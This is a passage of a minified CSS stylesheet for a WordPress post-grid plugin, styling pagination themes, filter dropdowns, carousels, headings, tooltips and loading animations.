.paginationjs-go-input>input[type=text]{font-size:16px;height:34px;width:36px}.paginationjs.paginationjs-big .paginationjs-go-button{font-size:16px}.paginationjs.paginationjs-big .paginationjs-go-button>input[type=button]{font-size:16px;height:36px;line-height:34px;min-width:50px;padding:0 12px}.paginationjs.paginationjs-big .paginationjs-nav{font-size:16px;height:36px;line-height:36px}.paginationjs.paginationjs-theme-blue .paginationjs-pages li>a{color:#289de9}.paginationjs.paginationjs-theme-blue .paginationjs-pages li:hover>a{background:#e9f4fc}.paginationjs.paginationjs-theme-blue .paginationjs-pages li.active>a{background:#289de9;color:#fff}.paginationjs.paginationjs-theme-blue .paginationjs-pages li.disabled:hover>a{background:0 0}.paginationjs.paginationjs-theme-blue .paginationjs-go-button>input[type=button]{background:#289de9;border-color:#289de9;color:#fff}.paginationjs.paginationjs-theme-green .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-green .paginationjs-pages li{border-color:#449d44}.paginationjs.paginationjs-theme-blue .paginationjs-go-button>input[type=button]:hover{background-color:#3ca5ea}.paginationjs.paginationjs-theme-green .paginationjs-pages li>a{color:#449d44}.paginationjs.paginationjs-theme-green .paginationjs-pages li:hover>a{background:#ebf4eb}.paginationjs.paginationjs-theme-green .paginationjs-pages li.active>a{background:#449d44;color:#fff}.paginationjs.paginationjs-theme-green .paginationjs-pages li.disabled:hover>a{background:0 0}.paginationjs.paginationjs-theme-green .paginationjs-go-button>input[type=button]{background:#449d44;border-color:#449d44;color:#fff}.paginationjs.paginationjs-theme-yellow .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-yellow .paginationjs-pages li{border-color:#ec971f}.paginationjs.paginationjs-theme-green .paginationjs-go-button>input[type=button]:hover{background-color:#55a555}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li>a{color:#ec971f}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li:hover>a{background:#fdf5e9}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li.active>a{background:#ec971f;color:#fff}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li.disabled:hover>a{background:0 0}.paginationjs.paginationjs-theme-yellow .paginationjs-go-button>input[type=button]{background:#ec971f;border-color:#ec971f;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-red .paginationjs-pages li{border-color:#c9302c}.paginationjs.paginationjs-theme-yellow .paginationjs-go-button>input[type=button]:hover{background-color:#eea135}.paginationjs.paginationjs-theme-red .paginationjs-pages li>a{color:#c9302c}.paginationjs.paginationjs-theme-red .paginationjs-pages li:hover>a{background:#faeaea}.paginationjs.paginationjs-theme-red .paginationjs-pages li.active>a{background:#c9302c;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-pages li.disabled:hover>a{background:0 0}.paginationjs.paginationjs-theme-red .paginationjs-go-button>input[type=button]{background:#c9302c;border-color:#c9302c;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-go-button>input[type=button]:hover{background-color:#ce4541}.paginationjs .paginationjs-pages li.paginationjs-next{border-right:1px solid\9}.paginationjs .paginationjs-go-input>input[type=text]{line-height:28px\9;vertical-align:middle\9}.paginationjs.paginationjs-big .paginationjs-pages li>a{line-height:36px\9}.paginationjs.paginationjs-big .paginationjs-go-input>input[type=text]{height:36px\9;line-height:36px\9}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li:not(.paginationjs-next):not(.paginationjs-prev){display:none}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li{color:#fff}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li>a{background-color:var(--tpg-primary-color,#0d6efd);color:#fff}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li:hover a{background-color:var(--tpg-secondary-color,#0654c4)}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-page:nth-child(2){display:inline-block;pointer-events:none;position:relative}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-page:nth-child(2) a{pointer-events:none;text-indent:-99999px}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-page:nth-child(2):before{content:"\f100";font-family:Font Awesome\ 5 Free;font-weight:900;left:50%;opacity:.5;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:99}.rttpg-flaticon .ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-page:nth-child(2):before{content:"\f118";font-family:flaticon_tpg!important}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-prev+li{display:none!important}.rt-tpg-container button{border:none;padding:10px 15px}.rt-tpg-container .rt-tgp-load-more button{background:#8e8e8e;border-radius:4px}.rt-tpg-container .tpg-wc-product-filter{margin-bottom:15px;padding-right:15px;text-align:right}.rt-img-holder>a{display:block;text-align:center}.rt-img-responsive{display:block;height:auto;max-width:100%;transition:.4s ease-in-out}@media (max-width:991px){.rt-img-holder>a,.rt-img-responsive{width:100%}}.rt-tpg-container .no-margin{margin:0!important;padding:0!important}span.more-loading{background:url(../images/loading.gif) 100% no-repeat;display:inline-block;padding-right:20px}.rt-tgp-load-more,.rt-tgp-scroll-load-more{display:block;margin:30px 0 20px;text-align:center}.post-meta-tags,.post-meta-user{font-size:95%;line-height:1;margin-bottom:15px;padding:0}.post-meta-tags>span,.post-meta-user>span{align-items:center;display:inline-flex;flex-wrap:wrap;margin-bottom:3px;padding-right:15px}.post-meta-user,.post-meta-user a{color:#646464}.post-meta-user a:hover{color:#000}.post-meta-tags span.rt-separator,.post-meta-user span.rt-separator{display:inline-block;padding-right:5px}.post-meta-user span.comment-link{float:right;padding-right:0;text-align:right}.rt-holder .entry-title a{color:#000}.rt-tpg-container .rt-holder .post-meta.center .read-more{float:none}.rt-tpg-container .rt-holder .post-meta .rt-tpg-social-share{display:block;float:none;margin-bottom:15px;text-align:left;width:100%}.rt-tpg-container .post-tags-links .fa-tags{font-size:12px!important;font-weight:900!important}.rt-tpg-container .rt-holder .post-meta.center .rt-tpg-social-share,.rt-tpg-container .rt-holder .post-meta.right .rt-tpg-social-share{text-align:left}.rt-tpg-container .rt-holder .read-more a{display:inline-block;font-size:15px;line-height:1.5}.rt-tpg-container .rt-holder .tpg-excerpt{margin-bottom:10px}.rt-tpg-container .rt-holder .tpg-excerpt iframe{max-height:250px;width:100%}.rt-tpg-container .tpg-iso-filter{margin:15px 0 45px;text-align:center}.rt-tpg-container .tpg-iso-filter input[type=text],.rt-tpg-container .tpg-iso-filter select.isotope-dropdown-filter{border-radius:3px;display:inline-block;margin-left:4px;padding:12px 10px}.rt-tpg-container .tpg-iso-filter select.isotope-dropdown-filter{padding-bottom:11px;padding-top:11px}.rt-tpg-container .tpg-iso-filter>div{display:inline-block}.rt-tpg-container .rt-tpg-isotope-buttons .selected{background:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .rt-tpg-isotope-buttons button{background:#8e8e8e;border:none;border-radius:3px;box-shadow:none!important;color:#fff;font-size:15px;font-weight:400;line-height:1.8;margin:4px;outline:0;padding:8px 20px;text-shadow:none!important;text-transform:none}.rt-tpg-container .tpg-pre-loader{overflow:hidden;position:relative}.rt-tpg-container .rt-loading-overlay{background-color:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;visibility:hidden;width:100%;z-index:10}.rt-tpg-container .rt-loading{color:var(--tpg-primary-color,#0d6efd);left:50%;margin-left:-16px;opacity:0;position:absolute;top:120px;transform:scale(1.5);visibility:hidden;z-index:2}.rt-tpg-container .tpg-pre-loader .rt-loading-overlay{opacity:0;visibility:hidden}.rt-tpg-container .tpg-pre-loader :not(.rt-loading){opacity:.7}.tpg-carousel-main .tpg-pre-loader .rt-loading-overlay{opacity:1}.rt-tpg-container .tpg-pre-loader .rt-loading{opacity:1;visibility:visible}.rt-tpg-container .tpg-pre-loader .rt-loading *{opacity:1!important}.rt-ball-clip-rotate{color:#fff;display:block;font-size:0;height:32px;width:32px}.rt-ball-clip-rotate,.rt-ball-clip-rotate>div{box-sizing:border-box;position:relative}.rt-ball-clip-rotate>div{animation:ball-clip-rotate .75s linear infinite;background-color:currentColor;background:transparent;border-radius:100%;border:2px solid;border-bottom:2px solid transparent;display:inline-block;float:none;height:32px;width:32px}.rt-layout-filter-container.rt-clear:after{clear:both;content:"";display:block}.rt-clear::-ms-ticks-after,.rt-clear:after{clear:both;content:"";display:block}.rt-layout-filter-container{font-size:0;line-height:0;margin:-5px -5px 30px;padding:0}.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item{border:1px solid;display:inline-block;margin:4px;padding:8px 10px;transition:.4s}.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item.selected,.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item:hover{background:#222;color:#b4b4b4}.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap{padding-right:82px}.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap .filter-left-wrapper{margin-right:0;position:static;width:100%}.tpg-header-wrapper.carousel{align-items:center;display:flex;margin-bottom:30px;overflow:hidden}.section-title-style-default .tpg-header-wrapper.carousel,.section-title-style-style1 .tpg-header-wrapper.carousel{min-height:36px}.tpg-header-wrapper.carousel .swiper{overflow:hidden}.section-title-style-style2 .tpg-header-wrapper.carousel .swiper,.section-title-style-style3 .tpg-header-wrapper.carousel .swiper{height:51px;margin-bottom:-.5px}.tpg-header-wrapper.carousel .swiper .swiper-navigation{position:absolute;right:0;top:50%;transform:translateY(-50%);z-index:9}.tpg-header-wrapper.carousel .swiper .swiper-button-next,.tpg-header-wrapper.carousel .swiper .swiper-button-prev{margin-top:0;top:0}.tpg-header-wrapper.carousel .tpg-widget-heading-wrapper{flex:1;margin:0;padding-right:10px}.tpg-header-wrapper.carousel .rt-layout-filter-container{flex:0 0 60%;margin:0;max-width:60%}.tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;margin:0;position:relative;transition-property:transform;width:100%;z-index:1}.tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide{align-items:center;border:none;color:#212121;display:flex;font-size:15px;height:auto;justify-content:center;margin:0;padding:0 10px;position:relative;text-align:center;text-transform:none;white-space:nowrap;width:auto}.section-title-style-style2 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:before,.section-title-style-style3 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:before{border-bottom:7px solid var(--tpg-primary-color,#0d6efd);border-left:7px solid transparent;border-right:7px solid transparent;border-top:0 solid transparent;bottom:0;content:"";height:0;left:50%;opacity:0;position:absolute;transform:translateX(-50%);transition:all .3s ease;visibility:hidden;width:0}.section-title-style-style2 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide.selected:before,.section-title-style-style2 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:hover:before,.section-title-style-style3 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide.selected:before,.section-title-style-style3 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:hover:before{opacity:1;visibility:visible}.tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide.selected,.tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:hover{color:var(--tpg-primary-color,#0d6efd)}.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap .filter-right-wrapper,.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap .rt-author-filter{display:none}.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.swiper-wrapper{letter-spacing:0}.tpg-header-wrapper.carousel .swiper-button-next.swiper-button-disabled,.tpg-header-wrapper.carousel .swiper-button-prev.swiper-button-disabled{opacity:1}.tpg-header-wrapper.carousel .swiper-button-next.swiper-button-disabled:after,.tpg-header-wrapper.carousel .swiper-button-prev.swiper-button-disabled:after{opacity:.35}.filter-button-border-enable .tpg-header-wrapper.carousel .rt-layout-filter-container{border:1px solid #ddd;border-radius:3px}.filter-button-border-enable .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide{padding:6px 15px;white-space:nowrap}.filter-button-border-enable .tpg-header-wrapper.carousel .swiper .swiper-navigation{right:3px}.filter-nex-prev-btn-hidden .tpg-header-wrapper.carousel .swiper .swiper-navigation{display:none}.filter-nex-prev-btn-hidden .tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap{margin-right:0;padding-right:0}@media (max-width:767px){.tpg-header-wrapper.carousel{display:block}.tpg-header-wrapper.carousel .rt-layout-filter-container{margin-bottom:8px;margin-left:-9px;margin-top:10px;max-width:100%;position:relative}}.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item.selected,.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item:hover{background:none;color:#000}.rt-filter-item-wrap.rt-order-by-action,.rt-filter-item-wrap.rt-sort-order-action{float:right}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap{color:#666;cursor:pointer;display:inline-block;font-size:13px;letter-spacing:.1em;line-height:1.55;margin:4px;padding:7px 10px;position:relative;transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out;-webkit-transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out;-ms-transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out;user-select:none;-webkit-user-select:none;-moz-user-select:none;vertical-align:top}.rt-layout-filter-container .rt-filter-wrap .rt-filter-button-wrap{margin-left:0;margin-top:0;padding:0}@media (max-width:767px){.rt-layout-filter-container .rt-filter-wrap .rt-filter-button-wrap{display:inline}}.rt-layout-filter-container .rt-filter-wrap .rt-filter-button-item .rt-filter-sub-tax{display:none}.rt-layout-filter-container .rt-filter-sub-tax.sub-button-group{margin:0 4px}.rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item{cursor:pointer}.rt-layout-filter-container>.rt-filter-sub-tax.sub-button-group>span{border:1px solid;display:inline-block;font-size:13px;letter-spacing:.1em;line-height:1.55;margin:4px;padding:8px 10px;text-transform:uppercase;vertical-align:top}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap{border:1px solid;color:#666;overflow:inherit!important;position:relative}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap:hover{border-color:#222;color:#222}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action:hover{border-color:#222}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap>.rt-filter-dropdown-default{display:block;max-width:135px;min-width:135px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown{background-color:#222;border:none;border-top:1px solid transparent;display:block;left:-1px;margin-top:1px;opacity:0;position:absolute;right:-1px;top:100%;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden;z-index:20}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap:hover .rt-filter-dropdown{border-top-color:#000}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item.selected{background:#000}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap.active-dropdown .rt-filter-dropdown{opacity:1;visibility:visible}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap.active-dropdown .rt-arrow-angle{transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg)}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item{border-bottom:1px solid rgba(0,0,0,.2);color:#b4b4b4;display:block;padding:10px 15px 9px;position:relative;text-align:center;z-index:1}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item:before{background-color:rgba(0,0,0,.3);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:.4s;width:100%;z-index:-1}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item:hover:before{opacity:1}.rt-filter-dropdown-default .sub-dropdown-wrap,.rt-filter-dropdown-item .sub-dropdown-wrap{display:none!important}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-arrow-angle{backface-visibility:hidden;-webkit-backface-visibility:hidden;letter-spacing:0;transition:transform .2s ease-in-out;-webkit-transition:transform .2s ease-in-out;-ms-transition:transform .2s ease-in-out}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action{border:1px solid #666;color:#666;min-width:38px;position:relative}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow{position:static}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;height:8px;left:50%;margin-left:-7px;margin-top:-4px;position:absolute;top:50%;transition:transform .2s ease-in-out;-webkit-transition:transform .2s ease-in-out;-ms-transition:transform .2s ease-in-out;width:14px}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow[data-sort-order=ASC]>span{transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg)}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:before{left:3px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg)}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:after,.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:before{background-color:#666;content:"";display:block;height:9px;position:absolute;top:0;transition:background-color .2s ease-in-out;-webkit-transition:background-color .2s ease-in-out;-ms-transition:background-color .2s ease-in-out;width:2px}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:after{left:9px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg)}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-search-filter-wrap{float:right;padding:0;position:relative}.rt-filter-item-wrap.rt-search-filter-wrap input.rt-search-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:1px solid #666;border-radius:0;color:#666;font-family:Dosis,sans-serif;font-size:12px;font-weight:600;height:39px;padding:11px}.rt-filter-item-wrap.rt-search-filter-wrap input.rt-search-input:focus{box-shadow:none;outline:none}.rt-filter-item-wrap.rt-search-filter-wrap span.rt-action{cursor:pointer;display:inline-block;font-size:15px;position:absolute;right:5px;top:6px}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input::-webkit-input-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input::-moz-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input:-ms-input-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input:-moz-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}@media (max-width:600px){.rt-filter-item-wrap.rt-tax-filter.rt-filter-dropdown-wrap{display:block;margin-bottom:10px}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap>.rt-filter-dropdown-default{margin:0 auto}}.rt-tpg-social-share.a{position:relative}body>.rt-tooltip{background:#666;border-radius:3px;border-width:2px;-o-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa;color:#fff;font-size:100%;opacity:0;padding:5px 10px;pointer-events:none;position:absolute;transition:opacity 1s ease-in-out;z-index:9999}body>.rt-tooltip .rt-tooltip-content{font-size:90%}body>.rt-tooltip,body>.rt-tooltip .rt-tooltip-bottom:after{background:#000;border-radius:2px}body>.rt-tooltip .rt-tooltip-bottom{bottom:-16px;height:18px;left:50%;margin-left:-32px;overflow:hidden;position:absolute;width:70px}body>.rt-tooltip .rt-tooltip-bottom:after{tranform:rotate(45deg);content:"";height:25px;left:20px;position:absolute;top:-20px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);width:25px}.rt-tpg-container .rt-holder .rt-img-holder{overflow:hidden;position:relative}.rt-tpg-container .rt-holder .tpg-el-image-wrap{margin:-15px -16px 15px}.rt-tpg-container .list-behaviour .rt-holder .tpg-el-image-wrap{margin:0}.rt-tpg-container .img_zoom_out .rt-holder .rt-img-holder img:not(.avatar),.rt-tpg-container .rt-holder:hover .rt-img-holder img:not(.avatar){transform:scale(1.1)}.rt-tpg-container .img_no_effect .rt-holder:hover .rt-img-holder img,.rt-tpg-container .img_zoom_out .rt-holder:hover .rt-img-holder img{transform:scale(1)}.rt-tpg-container .rt-holder .rt-detail{padding:15px 15px 0}.rt-tpg-container .layout2 .rt-holder .rt-detail,.rt-tpg-container .layout3 .rt-holder .rt-detail,.rt-tpg-container .offset01 .rt-detail,.rt-tpg-container .offset02 .rt-holder .rt-detail{padding:0}.rt-tpg-container .offset01 .rt-detail,.rt-tpg-container .offset02 .rt-holder .rt-detail{padding-left:5px}.rt-tpg-container .entry-title-wrapper .entry-title{font-size:22px;font-weight:600;line-height:1.3;margin:0 0 18px;padding-bottom:2px}@media (max-width:767px){.rt-tpg-container .entry-title-wrapper .entry-title{font-size:20px;margin:0 0 15px}}.rt-tpg-container .rt-holder .rt-detail .entry-title-wrapper{margin-bottom:15px}.rt-tpg-container .rt-detail .tpg-excerpt-inner .acf-custom-field-wrap{padding-top:15px}.rt-tpg-container .list-layout2 .rt-detail .tpg-excerpt-inner,.rt-tpg-container .list-layout3 .rt-detail .tpg-excerpt-inner{margin-bottom:0}.rt-tpg-container .rt-holder .rt-detail .post-meta{line-height:25px;overflow:hidden}.rt-tpg-container .rt-holder .rt-detail .read-more a{align-items:center;background-color:hsla(0,0%,100%,.7);border:1px solid #e5e5e5;color:#646464;display:inline-flex;flex-direction:row;flex-wrap:wrap;font-size:15px;justify-content:left;line-height:1.8;overflow:hidden;padding:6px 20px}.rt-tpg-container .rt-holder .rt-detail .read-more a:hover{background-color:#fff;border-color:var(--tpg-primary-color,#0d6efd);color:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .rt-grid-hover-item .rt-detail .read-more a{border-color:hsla(0,0%,100%,.7)}.rt-tpg-container .rt-grid-hover-item .rt-detail .read-more a:hover{border-color:#fff}.rt-tpg-container .rt-holder .rt-detail .read-more a{color:#1a1a1a}.rt-tpg-container .rt-holder .rt-detail .post-meta.right{text-align:right}.rt-tpg-container .rt-holder .rt-detail .post-meta.center{text-align:center}@keyframes ball-scale-multiple{0%{opacity:0;transform:scale(0)}5%{opacity:.75}to{opacity:0;transform:scale(1)}}@keyframes ball-clip-rotate{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}.rt-container-fluid{position:relative}#bottom-script-loader{background:hsla(0,0%,100%,.95);height:calc(100% + 60px);margin:-30px;position:absolute;width:calc(100% + 60px);z-index:999}#bottom-script-loader .rt-ball-clip-rotate{color:var(--tpg-primary-color,#0d6efd);margin-right:-16px;position:absolute;right:50%;top:80px;z-index:2}.tpg-widget-heading-wrapper{display:flex;margin-bottom:30px;position:relative}.tpg-widget-heading-wrapper .tpg-widget-heading{font-size:28px;line-height:1;margin-bottom:-1px!important;margin-top:0;padding-right:15px;padding-top:0;position:relative}.search .tpg-widget-heading-wrapper .tpg-widget-heading{line-height:1.5}@meia (max-width: 767px){.tpg-widget-heading-wrapper .tpg-widget-heading{line-height:1.2}}.tpg-widget-heading-wrapper.center .tpg-widget-heading{margin:0;padding:0}.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading:before{background-color:var(--tpg-primary-color,#0d6efd);border-radius:50%;content:"";display:inline-block;height:8px;margin-right:7px;margin-top:-4px;position:absolute;right:-7.5px;top:50%;width:8px}.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line.line-left,.tpg-widget-heading-wrapper.heading-style1.center .tpg-widget-heading:before{display:none}.tpg-widget-heading-wrapper.heading-style1.center .tpg-widget-heading-line.line-left{display:block;margin-left:0;margin-right:15px}.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line,.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line-left{-webkit-box-flex:1;align-self:center;border-color:#e5e5e5;border-style:solid;border-width:1px 0;flex-grow:1;height:4px;margin-left:15px}.tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading,.tpg-widget-heading-wrapper.heading-style3 .tpg-widget-heading{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;line-height:1.4;margin-bottom:-.5px;padding:5px 15px}.tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading a,.tpg-widget-heading-wrapper.heading-style3 .tpg-widget-heading a{color:inherit}.tpg-widget-heading-wrapper.heading-style4{margin-bottom:40px}.tpg-widget-heading-wrapper.heading-style4:after,.tpg-widget-heading-wrapper.heading-style4:before{content:"";position:absolute}.tpg-widget-heading-wrapper.heading-style4:before{background-color:var(--tpg-primary-color,#0d6efd);bottom:-17px;height:6px;left:0;transform:skewX(-25deg);width:45px}.tpg-widget-heading-wrapper.heading-style4:after{background-color:#dcdcdc;bottom:-15px;height:1px;margin-left:10px;right:0;width:calc(100% - 55px)}.tpg-widget-heading-wrapper.center{justify-content:center}.tpg-widget-heading-wrapper.right{flex-direction:row-reverse}.tpg-widget-heading-wrapper.right .tpg-widget-heading{padding-left:15px;padding-right:0}.tpg-widget-heading-wrapper.right .tpg-widget-heading:before{left:0;right:auto}.tpg-widget-heading-wrapper.right .tpg-widget-heading-line{margin-left:0;margin-right:15px}.tpg-el-main-wrapper .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:before,.tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:after{border-left:0 solid transparent;border-bottom:0 solid var(--tpg-primary-color,#0d6efd);border-right:12px solid transparent;border-top:12px solid var(--tpg-primary-color,#0d6efd);content:"";position:absolute;right:-11px;top:0}.section-title-align-right .tpg-el-main-wrapper .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:before,.section-title-align-right .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:after{left:-3px;right:auto;transform:skewX(225deg)}.section-title-align-center .tpg-el-main-wrapper .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:before,.tpg-widget-heading-wrapper.heading-style2.right .tpg-widget-heading:after{border-width:12px 0 0 12px;left:-11px;right:auto}.tpg-widget-heading-wrapper.heading-style2.center .tpg-widget-heading:after{content:none}.section-title-style-style2 .tpg-header-wrapper.carousel,.section-title-style-style2 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper,.section-title-style-style3 .tpg-header-wrapper.carousel,.section-title-style-style3 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper{border-bottom:2px solid var(--tpg-primary-color,#0d6efd)}.tpg-even,.tpg-full-height{display:flex;flex-wrap:wrap}@media (max-width:767px){.rt-content-loader .rt-holder,.tpg-even .rt-holder{flex-direction:column}}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next>*{background-color:#bcbcbc;bottom:auto;color:#fff;cursor:pointer;display:inline-block;font-size:18px;height:30px;line-height:30px;margin-left:1px;margin-right:1px;text-align:center;transition:background-color .2s ease-in-out,color .2s ease-in-out,opacity .2s ease-in-out,visibility .2s ease-in-out;-webkit-transition:background-color .2s ease-in-out,color .2s ease-in-out,opacity .2s ease-in-out,visibility .2s ease-in-out;-ms-transition:background-color .2s ease-in-out,color .2s ease-in-out,opacity .2s ease-in-out,visibility .2s ease-in-out;width:30px}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next>* i{line-height:1}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next>.rt-disabled{opacity:.5;pointer-events:none}.rt-cb-page-prev-next{text-align:left}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style .rt-loadmore-loading{color:#fff;left:50%;margin-left:-32px;margin-top:-32px;opacity:0;position:absolute;top:50%;visibility:hidden}.rt-ball-scale-multiple.rt-2x,.rt-ball-scale-multiple.rt-2x>div{height:64px;width:64px}.rt-ball-scale-multiple,.rt-ball-scale-multiple>div{box-sizing:border-box;position:relative}.rt-ball-scale-multiple>div{background-color:currentColor;border:0 solid;display:inline-block;float:none}.rt-ball-scale-multiple>div:nth-child(2){animation-delay:.2s}.rt-ball-scale-multiple>div{animation:ball-scale-multiple 1s linear 0s 